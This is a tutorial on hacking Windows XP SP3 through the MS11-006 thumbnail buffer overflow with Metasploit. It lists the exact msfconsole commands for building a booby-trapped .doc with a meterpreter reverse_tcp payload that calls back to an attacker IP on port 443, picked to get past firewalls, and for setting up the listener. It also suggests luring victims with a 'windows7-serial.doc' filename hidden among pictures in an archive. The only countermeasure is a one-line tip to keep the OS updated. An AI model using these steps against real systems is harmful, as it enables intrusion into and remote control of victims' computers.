Hacking Windows XP SP3 Via MS11-006 Windows Shell Graphics Processing Vulnerability
Type : Tutorial
Level : Medium
Victim O.S : Windows XP SP3
Attacker O.S : Backtrack 5 R1
Why create a tutorial about hacking Windows XP??now is the Windows 7 era so it’s better to write down about hacking the Windows 7 than Windows XP. If you’ve think like what I’m describe before, then you’re wrong(but not absolutely 100% wrong). According to this website and this website, Windows XP user were still dominated in this world. There’s a lot of people who’s uncomfortable when they are migrating into new Operating System, so that’s why they still stand in their old O.S.
In this tutorial we will learn how to attack Windows XP SP 3 using MS11-006 vulnerability provided by Metasploit. According toMetasploit website :
This module exploits a stack-based buffer overflow in the handling of thumbnails within .MIC files and various Office documents. When processing a thumbnail bitmap containing a negative ‘biClrUsed’ value, a stack-based buffer overflow occurs. This leads to arbitrary code execution. In order to trigger the vulnerable code, the folder containing the document must be viewed using the “Thumbnails” view.
In other words, this type of attack would not work successfully if the user didn’t view the malicious file in “Thumbnail” view.
Let’s start the preparation and step by step. . .
Requirement :
1. Metasploit framework
Step by Step :

1. Open your terminal and go to metasploit console by typing msfconsole command, and then load the ms11-006exploit also with the payload. Below is my configuration picture :
use exploit/windows/fileformat/ms11_006_createsizeddibsection set payload windows/meterpreter/reverse_tcp
2. To view the available switch for this exploit and payload, type show options command. In the picture below I’m just write the needed switch to configured to generate the malicious doc file.
Information :
set filename windows7-serial.doc --> social engineering filename to make victim curious to open this malicious file set outputpath /root/Desktop --> put the generated malicious file to our Backtrack 5 R1 desktop set lhost 192.168.8.92 --> attacker IP address / our IP address set lport 443 --> what port you want the victim connect to your PC? Use familiar port that usually allowed by firewall exploit --> generate the malicious file
The default location if you didnt set up the outputpath switch was inside /root/.msf4/data/exploits/ folder, but if you set up the outputpath like mine in above picture it should be on /root/Desktop/.
3. The next step we need to set up a listener to handle reverse connection sent by victim when the exploitsuccessfully executed.
Information :
use exploit/multi/handler --> use metasploit handler to listen for any connection set payload windows/meterpreter/reverse_tcp --> should same with the one when you set up the malicious file above set lhost 192.168.8.92 --> your local IP set lport 443 --> port should same with the one when you set up the malicious file above exploit --> start listening

4. Yep everything was set up so nice until this step, the next step you need to send your malicious file and make sure the victim open it in thumbnail view mode. Maybe you can send compressed file with a bunch of picture with your malicious file inside it.
When the victim view our malicious file in Thumbnail mode :
5. Our listener got something and it’s already inside the victim computer…
Pwned!
Countermeasures :
1. Always update your Operating System
Hope you enjoyed